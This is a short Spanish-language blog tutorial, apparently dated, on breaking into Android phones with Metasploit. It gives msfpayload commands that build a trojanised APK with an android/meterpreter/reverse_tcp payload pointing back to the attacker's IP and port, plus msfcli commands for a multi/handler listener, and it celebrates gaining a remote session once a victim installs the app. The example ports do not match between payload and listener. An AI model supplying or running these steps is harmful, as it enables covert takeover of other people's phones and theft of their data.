Metasploit - Android Attack

En este post aprenderás a entrar en un Android , con la maravillosa herramienta llamada Metasploit , Te preguntarás ¿Es verdad eso? ¿Se podría entrar en un Android? Claro!

Empecemos.....

1º.- Actualicen su Metasploit, para asegurarse de que se le cargara los exploits, etc pues estos que usaremos son Actuales.

2º.- Una vez hecho eso pondremos en Metasploit lo siguiente....



search Android

Bueno, ahora puedes ver que sacaron un Exploit Handler + 2 Payload, eso nos da la posibilidad de hacer un APK infectada.

Hagamos este Apk Infectada.

Para hacerlo usaremos "MsfPayload" se haría así

sudo msfpayload android/meterpreter/reverse_tcp LHOST="Tu ip/No-ip" LPORT=Puerto R > "Ruta+ Aplicación.apk"

Ejemplo :

sudo msfpayload android/meterpreter/reverse_tcp LHOST=192.168.1.35 LPORT=23 R > /home/icebreaker/Escritorio/Hack.apk

Bueno con eso se les creara un Apk infectada, lo probamos en nuestro laboratorio y ponemos a la escucha nuestro exploit. ¿Por qué pongo “R” si siempre creamos el ejecutable con “X”? Tenemos que decirle a msfpayload que use la salida RAW. Eso en otros payloads nos sacaría el shellcode sin formato, pero en el caso de Android nos sacara un apk.

Pueden comprobarlo con el comando “file nombre.apk” y les saldrá la info.

Bueno una vez hecho eso, cargamos el exploit.

sudo msfcli exploit/multi/handler PAYLOAD=android/meterpreter/reverse_tcpLHOST=”Su ip puesta en el backdoor” LPORT="Su puerto" E

Ejemplo:

sudo msfcli exploit/multi/handler PAYLOAD=android/meterpreter/reverse_tcpLHOST=192.168.1.35 LPORT=25 E

Bueno ahora la victima cuando se instale la Apk, infectada nos saldrá esto....

O sí! Tenemos la sesión ese android es nuestro!

Poner Help , para ver los comandos que nos brinda Meterpreter para este dispositivo...

Bueno hay pueden , ir probando ya tienen su dispositivo infectado.

Comentarios

Publicar un comentario